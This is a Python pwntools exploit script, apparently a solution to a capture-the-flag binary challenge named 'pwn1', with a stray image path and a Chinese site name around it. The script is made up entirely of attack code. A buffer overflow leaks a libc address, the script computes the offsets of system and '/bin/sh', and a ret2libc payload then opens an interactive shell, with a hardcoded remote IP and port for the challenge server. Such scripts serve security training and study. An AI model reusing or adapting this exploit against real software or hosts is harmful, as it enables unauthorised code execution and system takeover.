 from pwn import *
#SETTING--------------------------------------------
EXCV = './pwn1'
HOST = '116.62.63.190'
PORT = '8888'
context(log_level='debug')
LOCAL = 1
REMOTE = 0
if LOCAL:
    io = process(EXCV)
if REMOTE:
    io = remote(HOST,PORT)
#---------------------------------------------------
if REMOTE:
    plt_off = 0x1b0000
    sh_off = 0x15900b
    sys_off = 0x3a940
'''
    plt_off = 0x1a7000
    sh_off = 0x15da8c
    sys_off = 0x3FE70
'''
if LOCAL:
    plt_off = 0x1b0000
    sh_off = 0x15900b
    sys_off = 0x3a940
stack_off = 0xbc
ret1 = 0x08048594
io.recvline()
payload = 'A'*140
payload += p32(ret1)
payload += 'aaaa'*3
payload += 'bbbbb'
io.send(payload)
io.recvuntil('bbbbb')
leak = io.recv(3).ljust(4,'\x00')
plt = u32(leak)*0x100
libcbase = plt-plt_off
system = libcbase + sys_off
shell = libcbase + sh_off
log.info('leak = '+hex(plt))
log.info('libc = '+hex(libcbase))
log.info('system = '+hex(system))
log.info('shell = '+hex(shell))
payload = 'A'*140
payload += p32(system)
payload += p32(shell)
payload += p32(shell)
io.send(payload)
io.interactive()
信安之路